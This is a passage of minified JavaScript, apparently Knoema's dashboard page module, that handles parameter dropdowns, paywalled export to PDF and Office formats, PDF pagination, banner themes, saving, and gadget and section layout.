0,v=$(i),v.parents(".page-tab").length>0?u=$(i).parents(".ghost-section").height():(u=$(window).height()-10,i.parentElement&&i.parentElement.style.height&&parseInt(i.parentElement.style.height,10)<u&&(u=parseInt(i.parentElement.style.height,10))),s.height(u),s.width(r.width()),r.append(s));if(y=!0,c=function(){n.Utils.removeLoading(l);$("#gadgets-preview").hide();r.removeClass("invisible");f._emptyPage||$("#page-pdf-export").removeClass("hidden")},o===0)c();else for(t=0;t<h.length;t++)h[t].append(e[t]),p=this._gadgets[t],p.load(null,function(){o--;o===0&&f.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&y?(f._paramCombosManager=null,f._loadParameterizationDropdown(c)):c()})})}},t.prototype._comboManagerSetState=function(){if(this._paramCombosManager){var t=n.Utils.getQSParameterization(this._parameters);this._paramCombosManager.setState(t)}return this.loadGadgetsOnParamChange(!1),!1},t.prototype.bindParameterizationEvent=function(){$("#parameterize").click(this._loadParameterizationOptions)},t.prototype.onRemoveParameterizationLayout=function(){for(var i,n=0,t=this._tabSections;n<t.length;n++)i=t[n],i.turnOffParameterizeMode()},t.prototype.updateGadgetTimeParameterization=function(n){for(var i=!1,t=0;t<this._parameters.length;t++)if(this._parameters[t].dimensionId==="Time"&&$.inArray(n,this._parameters[t].gadgets)!==-1){i=!0;break}i&&this._loadParameterizationDropdown()},t.prototype.displayPageParameterization=function(n){this._loadParameterizationDropdown(n)},t.prototype.getTimeParameterGadgetsFrequencies=function(n){var t=[];return this.eachGadget(function(i){var f=i.getId(),r,u;n.indexOf(f)!==-1&&(r=i.getDataDescriptor(),u=_.find((r.Header||[]).concat(r.Stub||[],r.Filter||[]),function(n){return n.DimensionId==="Time"}),u&&(!u.DateFields||u.DateFields.length&&u.DateFields[0].DateColumn!=="0")&&t.push.apply(t,r.Frequencies))}),t},t.prototype._loadParameterizationDropdown=function(t){var i=this,r=function(n,t){var i,r;for(i in n)for(r in t)if(n[i].datasetId===t[r].datasetId&&n[i].dimensionId===t[r].dimensionId&&n[i].member!==t[r].dimensionMember)return!0;return!1};$.require(this._parameterizedDeps,function(){var e,f,u;if(i._paramCombosManager||(i._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),i._paramCombosManager.removeAllCombo(),!i._hasParameter()||$("#page-parameterization-container").length===0){$.isFunction(t)&&t();return}for(e=i._parameters.length,f=0;f<i._parameters.length;f++)u=i._parameters[f],u.paramsLength=i._parameters.length,u.isMobile=i._isMobile,u.hideWarningPopup=!i._isEditing,u.dimensionId==="Time"&&(u.frequencies=i.getTimeParameterGadgetsFrequencies(i._parameters[f].gadgets)),i._paramCombosManager.addCombo(u,function(){if(e--,e===0){var u=$(i._paramCombosManager.getContainer());u.css("visibility","visible");u.show();u.on("paramSelectionChanged",function(){var t=i._paramCombosManager.getCurrentState(),o,u,s,e,h,f;if(r(t,i._parameters)){o=$.deparam.querystring();for(u in t){for(s=0,e=0;e<i._parameters.length;e++)i._parameters[e].dimensionId===t[u].dimensionId&&s++;h=s>1?t[u].datasetId+".":"";o[h+t[u].dimensionId]=encodeURIComponent(t[u].memberName)}f=n.Utils.buildUrl(location.pathname,o);i.isEditing()?i._comboManagerSetState():Modernizr.history?(history.pushState({href:f,state:t},"",f),gaTracker.TrackPageView(f),i._comboManagerSetState()):location.href=f}});$.isFunction(t)&&t()}})})},t.prototype._callExport=function(t,i,r){var e=this.getId(),a=t==="pptx"||t==="pdf"?$("#page-description").text():"",u=this.getExportablePageContent(t),v=JSON.stringify(u),c=$("#export-form"),f,o,s,l,h;if($("#page-id").val(e),$("#page-description-text").val(a),$("#parameterize-values").length>0&&$("#page-parameter").val(n.Utils.strTrim($("#parameterize-values").find(":selected").text())),["xlsx","pdf","csv","pptx"].indexOf(t)===-1&&(t="xlsx"),$("#export-format").val(t),$("#current-page-content").val(v),$("#page-watermark").val(i),$("#body-font-size").val($("body").css("font-size")),$("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),f={format:t},o=$.deparam.querystring().accesskey,o&&(f.accesskey=o),s=$("#data-product-id").val(),s&&(f.productId=s),c.attr("action",n.Utils.buildUrl("/resource/Export/"+e,f)),c.submit(),gaTracker.Export($("input#Title").val(),t,e),knoemaTracker.track("Export",{Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null}),u.gadgets)for(l in u.gadgets)h=u.gadgets[l],h.dataDescriptor&&knoemaTracker.trackPivot(h.dataDescriptor,"page-export");u.dataDescriptor&&knoemaTracker.trackPivot(u.dataDescriptor,"page-export");$.isFunction(r)&&r()},t.prototype.doPdfExport=function(){var t=this;n.Utils.isFeatureAvailable("export",function(i,r){var u="pdf",o=!1,f,e;if(t.eachGadget(function(n){var t=n.getExportOptions(u);o=o||t&&t.fileFormatSupported}),f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),e=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle(),"Account Type":_allUserType,Result:n},i,!0)},!i){if(r>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"});document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(f)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(f)},!0)});return}o&&t._callExport(u,!0,function(){e()})})},t.prototype.doEditDescription=function(){this._editDescription()},t.prototype.doExport=function(t,i,r){function s(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&i.warningMessage&&!i.groupWarningMessage?i&&i.warningMessage:""});return n==="pdf"&&u._tabSections&&u._tabSections.length>0&&t.push($.R("~/Js/knoema/Knoema.Page.js","Only active tabs will be exported")),_.filter(_.uniq(t))}function h(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&!i.fileFormatSupported||t._gadgetClass==null});return _.filter(t)}function e(n,t){for(var s,r,h,e=[],i=[],f=0,o=u._gadgets;f<o.length;f++)s=o[f],r=s.getExportOptions(n),r&&r.groupWarningMessage&&r.fileFormatSupported===t&&(e.push(r.warningMessage),i.push(r.groupWarningMessage));return i=_.uniq(i),h=" "+i.join(", "),i.length===1?e[0]:i.length>1?(t?$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be exported as images:"):$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be ignored:"))+h:null}var o=this,u=this,f=$('<div id="export-options" title="'+$.R("~/Js/knoema/Knoema.Page.js","Export")+'">');$.get("/products/professional/accounttype",function(c){return __awaiter(o,void 0,void 0,function(){var o,l,a,y,v;return __generator(this,function(p){switch(p.label){case 0:return o=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),[4,n.Utils.isFeatureAvailableAsync("export")];case 1:return l=p.sent(),a=l[0],y=l[1],v=l[2],$.tmpl("Tmpl-page-export",{isPremiumUser:c==="premium"||n.Utils.isAuthenticated()&&a,url:o,authenticated:n.Utils.isAuthenticated(),returnUrl:o,gadgetsAsImageByDefault:t,variant:v,isGadgetExport:!1}).appendTo(f),f.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:620,dialogClass:n.Utils.isCommunity()?null:"v7",open:function(){var l=$(this),c;n.Utils.isCommunity()&&$("b.watermarks").remove();a||gaTracker.TrackPageView(o);EventTracker.track("Export Dialog",{"Resource Id":u.getId(),"Resource Title":u.getTitle()},null,!0);$(this).find("a.go-premium").on("click",function(){v==="Go Professional"&&knoemaTracker.track("Premium - Initiate");v==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});$(this).find("button").on("mouseenter focus",function(){var n=$(this).attr("class"),h=s(n),u=e(n,!0),f=e(n,!1),r=$("#dialog-warning-message"),o,i;!t&&(h.length>0||u!==null||f!==null)?(r.empty(),o=$.R("~/Js/knoema/Knoema.Page.js","This page contains elements that cannot be exported to {FileType} correctly.",{FileType:n}),n==="pdf"&&(o=$.R("~/Js/knoema/Knoema.Page.js","The page contains elements that cannot be exported.")),r.append("<p>"+o+"<\/p>"),i=$('<ul id="export-not-supported-gadgets"><\/ul>'),i.append(h.map(function(n){return"<li>"+n+"<\/li>"}).join("")),u!==null&&i.append("<li>"+u+"<\/li>"),f!==null&&i.append("<li>"+f+"<\/li>"),r.append(i).show()):r.hide()});if(r&&r.length)for(c=0;c<r.length;c++)$(this).find("."+r[c]).hide();$(this).find("button").on("click",function(){var r,s,c,e;if(f.find(".export-indicator").css("display")==="block")return!1;if(r=$(this).attr("class"),s=h(r),s.length&&s.length===u._gadgets.length){$("#dialog-warning-message").html("<p>"+$.R("~/Js/knoema/Knoema.Page.js","This page doesn't contain gadgets which can be exported to {FileType}",{FileType:r})+"<\/p>");return}if(c=!$("input#watermark").is(":checked"),e=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle(),"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(o,e,l))return n.Utils.signupDlg($("#export-options"),"Export");if(!a){if(y>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(o)},!0)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:o}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+o},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(f))&&(f.find(".export-indicator").show(),t?(i[r](),setTimeout(function(){f.remove()},1500)):s.length!==u._gadgets.length&&u._callExport(r,c,function(){e("Complete",function(){EventTracker.increment("Number Of Exports")});setTimeout(function(){f.dialog("close")},500)}))});$.browser.msie&&$.browser.version<=8&&$("input#page-export-pdf").parent().hide()}}),[2]}})})})},t.prototype.setActiveTime=function(n){var t,i;return!n||n.length===0?!0:(t=$("#PageLoaded"),t&&t.hasClass("in-progress"))?!1:t&&t.hasClass("ActiveTimeSet")?!0:(i=0,this.eachGadget(function(r){t.addClass("in-progress");var f=r.getId(),u=n?_.find(n,function(n){return n.id===f}):null;u&&u.activeTime&&u.hasTimeline&&$(r.getContainer()).find(".time-cell .time-cell-content").each(function(n,t){if(String($(t).data("cellvalue"))===u.activeTime)return $(t).trigger("click"),!1});i++;i===n.length&&setTimeout(function(){t.addClass("ActiveTimeSet").removeClass("in-progress")},2e4)}),!1)},t.prototype.getHtmlForPdf=function(n,t){var i,a,s,v,u,y,r,p,f,c,e,w,b,o,l;if(n===void 0&&(n=!0),t===void 0&&(t=null),this.isWikiPage())return this.getFirstGadget().getViewState();if(i=$($("input#Layout").val()).clone(),i.css("margin","auto"),this._hideGadgetBorder&&($(".ghost-section").addClass("hide-border"),(i.hasClass("top")||i.hasClass("left"))&&i.addClass("hide-border"),i.find(".top").addClass("hide-border"),i.find(".left").addClass("hide-border")),this.eachGadget(function(n){var t=n.getId(),r=n.getHtmlForPdf();i.find("div#"+t).append(r)}),this.IsIndex()&&this.gadgetCount()>0)return a=$("#index-container").clone(),s=$("#formula-container").clone(),s.find("#button-place").remove(),v=a.add(s).add(i),v.wrapAll("<div>").parent().html();if(this.IsRegression()){var k=$("#regression-info").clone(),d=$("#equation-container").clone(),h=k.add(d).add(i);return h.find("ul").hide(),h.filter("#regression-info").find(".tab").show().end().find("#results-as-table").height("auto").end().find("#statistical-panel").height("auto").end().filter("#regression-info").height("auto"),h.wrapAll("<div>").parent().html()}if(u="",!n)return i.wrapAll("<div>").parent().html();if($("#mobile-gadgets-container").length>0)u=i.wrapAll("<div>").parent().html();else{if(y=this.getPdfPageSize(),r=$('<div id="tempPdfMarkup"><\/div>').css({visibility:"hidden",width:y.pageWidth}),r.appendTo("body"),p=this._getFullWidthSections(i),r.append(p.join("")),this.recalculateSize(r),r.find(".page-tab > *").each(function(n,t){var i=$(t);i.height(i.height())}),r.find(".ghost-row").each(function(n,t){var i=$(t).children(".ghost-section:first").outerHeight();$(t).height(i)}),t&&t.tabs)for(f=0,c=t.tabs;f<c.length;f++)e=c[f],w=e.activeTabIndex?e.activeTabIndex:0,this.destroyTabSections(r,w,!1,e.id);else this.destroyTabSections(r,0,!1);for(r.find(".tabs-section").removeClass("tabs-section"),this.expandGadgetsToFullHeight(r),b=this._divideContentByPages(1260,r),o=0,l=b;o<l.length;o++){var g=l[o],nt=this._adjustPageHeight($(g)),tt=$('<div id="embed-page" class="pdf-page" style="page-break-before:always;overflow:hidden;height:auto;"><\/div>');u+=tt.append(nt).wrap("<div>").parent().html()}r.remove()}return u},t.prototype._adjustPageHeight=function(n){var e=this,t=0,o=n.filter(".ghost-row").find(".section.ghost-section > .section.left, .section.ghost-section > .section.right"),u,i,f,r;for(o.each(function(n,t){var i=$(t),r=i.parent().height();i.height(r)}),n.find(".gadget-container").parent(".section").addClass("adjusted_"+t),u=!1;!u;){if(i=n.find(".section.adjusted_"+t),t++,i.length===0){u=!0;continue}for(f=function(n){var o=$(i[n]).parent(".section"),r,f,s,u,h;if(!o)return"continue";if(r=o.children(),f=0,r.hasClass("right")||r.hasClass("left"))for(u=0;u<r.length;u++)s=$(r[u]).height(),s>f&&(f=s);else for(u=0;u<r.length;u++)f+=$(r[u]).height();h=r.filter(".right, .left").find("> .gadget-container");h.each(function(n,t){var o=t.id,u=e.findGadgetById(o),i,r;u&&(i=u.getGadget(),i&&i.canBeSplittedOnPages()&&(r=$(t),r.height(f),r.find(".visualization").height(f)))});o.height(f).addClass("adjusted_"+t)},r=0;r<i.length;r++)f(r)}return n},t.prototype._getFullWidthSections=function(n){var t=Array(),r=$("#page-header"),i;return r.length&&(r.css("height",r.height()),t.push(r.get(0).outerHTML)),i=$("#page-description"),i.length&&(i.css("height",i.height()),t.push(i.get(0).outerHTML)),t.push.apply(t,this._makeFlatSectionStructure(n[0])),t},t.prototype._makeFlatSectionStructure=function(n){var r=this,t=Array(),i=$(n).find("> div.top.section, > div.bottom.section, > .ghost-row");return i.each(function(n,i){var u=r._makeFlatSectionStructure(i);t.push.apply(t,u)}),i.remove(),$(n).children().length!==0&&t.unshift(n.outerHTML),t},t.prototype.getPdfPageSize=function(){var n=$("#embed-page").width(),t=750,i=n*t/940,r=i*1022/t;return{paperWidth:i,paperHeight:r,pageWidth:n,pageHeight:1260}},t.prototype.increaseSectionHeight=function(n,t){for(var i=function(n,t){var i=t.height()+n;t.height(i);t.addClass("expanded")};n.hasClass("section")||n.hasClass("ghost-row");)i(t,n),n=n.parent()},t.prototype.expandGadgetsToFullHeight=function(n){for(var f,e,t,i=0,u=this._gadgets;i<u.length;i++)if(f=u[i],e=f.getGadget(),e&&(t=$("#"+f.getId(),n),t.length>0)){var r=t.find(".visualization"),h=t.find(".footer"),o=r[0].scrollHeight+h[0].scrollHeight,s=o-r.height();e.isFullHeightPdfGadget()&&(r.height(o),r.css("overflow","visible"),t.css("overflow","visible"));s>0&&this.increaseSectionHeight(t.parent(),s)}},t.prototype._divideContentByPages=function(n,t){for(var r=this,e=Array(),s="page-header",h="page-description",c=function(n){var u=n.attr("id"),f,t,i;return u===s||u===h?!0:n.find(".gadget-container").length>1?!1:(f=n.find(r.containerSelector).attr("id"),t=r.findGadgetById(f),t&&(i=t.getGadget(),i))?i.canBeSplittedOnPages():!0},o=t.find(" > *"),i=n,u="",f=0,l=function(){var t=$(o[f]),s=t.outerHeight(),a=s>n,v=!1,h,y,p,l,w;if(c(t)||a){if(a){for(h=[],h.push(i),y=s-i,p=Math.floor(y/n),l=1;l<p+1;l++)h.push(n*l);w=$(".gadget-container",t);w.each(function(u,f){var o=$(f),d=o.attr("id"),a=r.findGadgetById(d),e,y,s,b,c,p,l,w,k;if(a&&a.getGadget()&&!a.getGadget().canBeSplittedOnPages()&&(e=o.parent(),y=e.outerHeight(),y<n))for(s=e.offset().top-t.offset().top,b=s+y,c=0,p=h;c<p.length;c++)if(l=p[c],s<=l&&l<=b){o.css("overflow","visible");w=l-s;k=$("<div><\/div>").height(w).css("overflow","hidden");e.prepend(k);r.increaseSectionHeight(e,w);o.addClass(r.pdfOverflowGadgetClass);v=!0;i=n-e.outerHeight();break}})}return v||(i-=t.outerHeight()),u+=t[0].outerHTML,f++,"continue"}if(i<0)return i=n-Math.abs(i)%n,"continue";i-s>=0?(u+=t[0].outerHTML,i-=s,f++):(e.push(u),u="",i=n)};f<o.length;)l();return e.push(u),e},t.prototype.getPageThemeImage=function(){var n="";switch(this._customBannerThemeId){case"agriculture":n="/img/v2/page/themes/agriculture_orange.png";break;case"commodities":n="/img/v2/page/themes/commodities_blue.png";break;case"consumer":n="/img/v2/page/themes/consumer_markets_green.png";break;case"demographics":n="/img/v2/page/themes/demographics_grey.png";break;case"economic":n="/img/v2/page/themes/economic_blue.png";break;case"energy":n="/img/v2/page/themes/energy_blue.png";break;case"healthcare":n="/img/v2/page/themes/healthcare_blue.png";break;case"tourism":n="/img/v2/page/themes/tourism_orange.png"}return n},t.prototype._applyPageTheme=function(){if(this._customBannerThemeId){var n=void 0;n=this.isEditing()?$("div#page-header.editor"):$("div#page-header.viewer");n.css("background-image","url("+this.getPageThemeImage()+")");n.css("background-size","100% 100%");$("#site-main").addClass("themed")}},t.prototype._applyCustomPageTheme=function(){var n;this.isEditing()?(n=$("div#page-header.editor"),this._userBannerImage.width<=300&&n.css("width","905px")):n=$("div#page-header.viewer");n.css("background","url("+this._userBannerImage.url.replace("http:","")+") no-repeat "+this._userBannerImage.horizonPos+" "+this._userBannerImage.verticalPos);$("#site-main").addClass("themed")},t.prototype._getBannerIdFromBannerURL=function(n){return n.split("/").pop().split(".")[0]},t.prototype._previewUploadedImage=function(t,i){n.Utils.addLoading(t);var r=this,f=$("ul#banners"),e=Number(f.height()),u=new Image;u.onload=function(){if(r._userBanners.containsThisBanner(i))n.Utils.removeLoading(t),f.height(e-10),t.text($.R("~/Js/knoema/Knoema.Page.js","The current url is already in the collection")),t.removeClass("upload-img selected-theme");else{r._userBannerImageWidth=u.width;r._userBannerImageHeight=u.height;var o=r._imageUploader.resize(u.width,u.height,670,300);$("#tab-container").find(".selected-theme").removeClass("selected-theme");$('<img src="'+i+'" width="'+o.width+'" height="'+o.height+'" class="bannerImage" />').appendTo(t);t.addClass("upload-img selected-theme");r._dashboardContent.customBannerThemeId=null;r._dashboardContent.hasBanner=!0;r._dashboardContent.userBannerId=r._getBannerIdFromBannerURL(i);r._userBanners.addUserBanner(i);f.length>0&&f.height(e-o.height-15);n.Utils.removeLoading(t)}};$(u).error(function(){n.Utils.removeLoading(t);f.height(e-10);t.text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."));t.removeClass("upload-img selected-theme")});u.src=i},t.prototype._editDescription=function(){var r,i,f,u,e,t;$("#dialog-edit-description").remove();r=$('<div id="dialog-edit-description"><\/div>');i=$('<div id="edit-description"><\/div>');i.height(400);i.width(1e3);r.append(i.get(0));f={first:"fontselect fontsizeselect | customlink unlink",second:""};u=$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").clone();u.find(".gadget_actions").remove();e=this;t=new n.TextEditor(i,u.html(),f);r.knDialog({modal:!0,width:1062,height:516,closeOnEscape:!1,draggable:!1,title:"Edit description",autoOpen:!0,resizable:!1,focusFirstElement:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){if(e.isWikiPage())$("#page-description").empty().append(t.getContent());else{var i=n.Utils.normalizeDescription(t.getContent());i!==""&&i?$("#page-description").removeClass("page-description-empty"):$("#page-description").addClass("page-description-empty");$("#page-description").find(".page-description-content").empty().append(i)}r.trigger("saveDraft");$(this).dialog("close")}},"cancel"],create:function(){setTimeout(function(){t.load(function(){return t.fit()})},300)},close:function(){t.destroy()},resizeStop:function(){t.fit()}})},t.prototype.startSaving=function(){this._saveDraftConnections++},t.prototype.finishSaving=function(n){this._saveDraftConnections--;n&&this._saveDraftConnections===0&&this._saveQueued&&this.save()},t.prototype.queueSaving=function(){this._saveQueued=!0},t.prototype._toggleGadgetBorder=function(){this._isEditing||(this._hideGadgetBorder?($(".top").addClass("hide-border"),$(".left").addClass("hide-border"),$(".ghost-section").addClass("hide-border")):($(".top").removeClass("hide-border"),$(".left").removeClass("hide-border"),$(".ghost-section").removeClass("hide-border")))},t.prototype.destroyTabSections=function(n,t,i,r){var u,f;t===void 0&&(t=-1);i===void 0&&(i=!0);r===void 0&&(r=null);u=".tabs-section";r&&(u+="[data-tab-component-id='"+r+"']");f=n.find(u);f.each(function(n,r){var u=$(r),f=t>-1?":nth-child("+(t+1)+")":"",e=u.find(".component-block-content > .page-tab"+f+" > *");i||u.append(u.find(".tabs-title"));u.append(e);u.find(".component-block").remove()})},t.prototype.recalculateSize=function(n){n===void 0&&(n=$("#page-body"));n.find(".left").each(function(n,t){var r=$(t),i=r.outerWidth()/r.parent().width()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerWidth(String(i)+"%");r.nextAll(".right:first").outerWidth(String(u)+"%")});n.find(".top, .bottom").outerWidth("100%")},t.prototype.save=function(){var s,r,u,f,h,t,e,c,o,l,i;if(this.isDocument()&&(window.location.pathname="/"+this.getId()),s=this._getCurrentState(),r=JSON.parse(s.content),!r||!r.gadgets||Object.keys(r.gadgets).length!==0){for($("#page-body .section-control").remove(),this.isDashboard()&&this.recalculateSize(),this.eachGadget(function(n){$(n._container).removeClass("gadget-container-active gadget-container-inactive editable");n.beforeSave()}),u=0,f=this._tabSections;u<f.length;u++)h=f[u],h.beforeSave();if($("#page-save").empty().append($('<i class="fa fa-refresh fa-spin"><\/i>')).append($.R("~/Js/knoema/Knoema.Page.js","Saving...")).css({cursor:"default"}),t=this._getCurrentState(),$("#origin-document-name").length&&(this._needToDeleteTempDocument=!1,t.originFileName=$("#origin-document-name").val()),e=this._$dataForm.find("#Content"),c=e.val(),e.val(t.content),this._$dataForm.find("#Title").val(t.title),this._$dataForm.find("#Description").val(t.description),o=this._$dataForm.find("#Layout"),l=o.val(),o.val(t.layout),this._$dataForm.find("#Datasets").val(t.datasets),i=this,this._saveDraftConnections!==0){i.queueSaving();return}$.ajax({type:"POST",url:$("#page-form").attr("action"),data:t,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving()},success:function(r){var u,f,e,o;i._isDraft=!1;i._removeDraftIdFromLocalStorage();u=t.id;f=r;typeof f.id!="undefined"&&(u=f.id);e=i.getHtmlForPdf(!1);o=function(){EventTracker.track("Save Page",{"Resource Id":u},function(){window.location.pathname="/"+u})};n.Utils.postJson("/resource/SavePageContentHtml",{id:u,contentHtml:e}).always(function(){o();i.finishSaving()})}})}},t.prototype["delete"]=function(){n.ResourceUtils["delete"](this.getId(),this.isDocument()?n.ResourceKind.Document:n.ResourceKind.Visualization,$("#page-body"),function(){window.location.href="/"})},t.prototype.findSectionById=function(n){return $('#page-body .section[data-tab-component-id="'+n+'"]')},t.prototype.findGadgetById=function(n){var t,i;if(n==null)return null;for(t=0;t<this._gadgets.length;t++)if(i=this._gadgets[t],i.getId()===n)return i;return null},t.prototype.isDocument=function(){return $("#page-body").hasClass("document")},t.prototype.findGadget=function(n){var t=$(n).closest(this.containerSelector).prop("id");return this.findGadgetById(t)},t.prototype.removeGadget=function(n){var f=$(n),i=f.attr("id"),r,t,e,u;if(i==null)return!1;for(r=!1,t=0;t<this._parameters.length;t++)$.inArray(i,this._parameters[t].gadgets)!==-1&&this._parameters[t].gadgets.length===1&&(this._parameters.splice(t,1),t--,r=!0);for(r&&this._loadParameterizationDropdown(),t=0;t<this._gadgets.length;t++)if(e=this._gadgets[t],u=e.getId(),u===i)return this.removeGadgetLink(u),this._gadgets.splice(t,1),f.remove(),!0;return!1},t.prototype.addGadget=function(t,i){var e,s,u;i===void 0&&(i=!0);var o=this,r=n.Utils.getGuid(),f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"}));if(this.IsIndex()||this.IsRegression()){f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"})).height(272);var a=$(n.Utils.buildHTML("div",'<em class="icon icon-delete"><\/em>',{"data-gadget-id":r,"class":"remove gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Delete")})),h=$(n.Utils.buildHTML("div",'<em class="icon icon-edit"><\/em>',{"data-gadget-id":r,"class":"appearance gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Appearance")})),c=n.TransformationManager.getTransformList(),l=[];for(e in c)s=c[e],e.startsWith("mov")||s.startsWith("#")||l.push({key:e,value:s});a.appendTo(t);h.appendTo(t);$.tmpl("Tmpl-knoema-page-index-dashboard",{guid:r,weightValue:1,selectedTransform:"none",transformation:l,selectedLag:"none",viewWeight:this.IsIndex()}).appendTo(t);f.insertAfter(h)}else f.appendTo(t);return u=new n.GadgetHost(this,f[0],null),u.setSplitAbility(i),this._gadgets.push(u),u.load(null,function(){o.isEditing()&&o.prepareSections();o.updateEmptyGadgets()}),u},t.prototype.setTheme=function(n){$(this).trigger("themeIsChanged",[n]);this.eachGadget(function(t){var i=t.getGadget();i!=null&&$.isFunction(i.applyTheme)&&i.applyTheme(n)});$(this).trigger("saveDraft")},t.prototype.closeGadgetMenus=function(){this.eachGadget(function(n){n.closeMenu()})},t.prototype.getLayoutHtml=function(){var n=$("#page-body").eq(0).clone();return n.find(".section").addBack().css("z-index",""),n.find(".gadget-container").removeClass("selected").empty(),n.removeClass("ui-resizable").find(".ui-resizable").removeClass("ui-resizable"),n.find(".ui-resizable-handle").remove(),n.find(".align-bottom, .align-right").remove(),n.find(".index-dashboard").remove(),n.find(".remove.gadget-button").remove(),n.find(".appearance.gadget-button").remove(),n.find(".gadget-container").removeAttr("style"),n.find(".empty-gadget").hide(),n.find(".page-tabs-component > .component-block-header .section-control-item").remove(),$("<div><\/div>").append(n).html()},t.prototype.initSectionRowControls=function(){var i=this,n=$("#page-body"),t=n.find(".ghost-row");n.find(".ghost-section").addClass("section");$(".ghost-row .bottom-control").css("z-index",80);$(".section-control.ui-resizable-handle-s").css("z-index",79);t.length===0&&(this.convertOldPage(),t=n.find(".ghost-row"));this.addRowTopControls();t.each(function(n,t){var r=$(t),u=r.children(".ghost-section");u.length===1&&(u.css("width","100%"),i.recalculateSize());i.addRowControls(r)})},t.prototype.convertOldPage=function(){var n=$("#page-body"),r=n.children(".gadget-container"),f,e,i,u,o,t;if(r.length!==0)f=n.height(),r.wrap('<div class="ghost-row"><\/div>'),r.wrap('<div class="ghost-section section"><\/div>'),n.children(".ghost-row").height(f),n.attr("class",""),n.attr("style","");else for(n.attr("class",""),n.attr("style",""),n.find("> .left").each(function(n,t){$(t).next(".right").andSelf().wrapAll('<div class="top section"/>')}),e=this._makeFlatSectionStructure(n[0]),i=0,u=e;i<u.length;i++)o=u[i],t=$(o),t.removeClass("top"),t.removeClass("bottom"),t.addClass("ghost-section"),t.wrap('<div class="ghost-row"><\/div>'),n.append(t.parent())},t.prototype.addRowTopControls=function(){var t=this,n=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!0});n.prependTo($("#page-body"));n.on("click",".add-row",function(){var i=$.tmpl("Tmpl-knoema-page-gadgethost-row");i.insertAfter(n);t.addRowControls(i);t.addGadget(i.children(".ghost-section"))})},t.prototype.initSections=function(n){var t=this;n.children(".ghost-section").each(function(n,i){var r=$(i);t.addSectionControls(r);r.find(".section-width-val").val(t.getSectionWidthProportion(r))});this.onSectionsChanged(n)},t.prototype.changeRowHeight=function(n,t){var i=n.children(".ghost-section"),r=i.data("minHeight")||120;t<r?t=r:t>this._maxGhostSectionHeight&&(t=this._maxGhostSectionHeight);n.find(".row-height-val").val(t);n.outerHeight(t);i.outerHeight(n.height()).trigger("resizedHeight")},t.prototype.addRow=function(n){var t=$.tmpl("Tmpl-knoema-page-gadgethost-row"),i=n.nextAll(".row-delimeter:first");t.insertAfter(i);this.addRowControls(t);this.onRowsChanged();this.addGadget(t.children(".ghost-section"))},t.prototype.addSection=function(t,i){var r;if(i===void 0&&(i=!0),r=t.children(".ghost-section"),r.length!==4&&!(r.find(".left").length>0)){var u=$.tmpl("Tmpl-knoema-page-gadgethost-section"),f=t.height(),e=r.length+1;n.Utils.isRtl()&&(i=!i);i?t.prepend(u):t.append(u);r=t.children(".ghost-section");this.setSectionWidth(r,100/e);r.outerHeight(f).trigger("resizedHeight");this.addSectionControls(u);this.onSectionsChanged(t);this.addResizeToSections(t);this.addGadget(u)}},t.prototype.makeSectionsEqual=function(n){var t=n.children(".ghost-section");this.setSectionWidth(t,100/t.length);this.onSectionsChanged(n)},t.prototype.swapRows=function(n){var t=n.nextAll(".row-delimeter:first"),i=t.nextAll(".ghost-row:first");n.insertAfter(t);i.insertBefore(t);this.changeRowHighlight(n,!0);this.changeRowHighlight(i,!0);this.onRowsChanged()},t.prototype.changeRowHighlight=function(n,t){t===void 0&&(t=!1);t?(n.find(".row-highlighter").hide(),n.find(".section-control-vertical").removeClass("row-hovered")):(n.find(".row-highlighter").show(),n.find(".section-control-vertical").addClass("row-hovered"))},t.prototype.swapSections=function(n){var r=n.css("z-index"),t=n.nextAll(" 